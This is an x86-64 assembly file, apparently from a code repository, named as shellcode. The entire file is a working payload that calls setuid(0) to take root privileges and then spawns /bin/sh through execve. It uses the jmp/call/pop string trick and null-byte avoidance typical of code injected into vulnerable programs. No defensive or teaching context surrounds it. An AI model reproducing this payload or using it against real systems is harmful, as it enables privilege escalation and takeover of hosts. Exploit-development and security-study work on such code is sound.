 ASM Shellcode_x64_2.asm
1 section .data
2 section .bss
3 section .text
4
5 global _start
6
7 _start:
8 jmp shellString
9 pwn:
10 ; setuid(0) - GG if setuid :)
11 xor rax, rax
12 xor rdi, rdi
13 mov al, 0x69
14 syscall
15
16 ; execve("/bin/sh", 0x0, 0x0)
17 xor rax, rax
18 xor rdx, rdx
19 xor rsi, rsi
20 xor rcx, rcx
21 mov al, 0x3B
22 pop rdi
23 mov rdi, [rdi]
24 push rdi
25 push rsp
26 pop rdi
27 mov BYTE [rdi + 7], cl
28 syscall
29
30 shellString:
31 call pwn
32 sh dq "/bin/sh"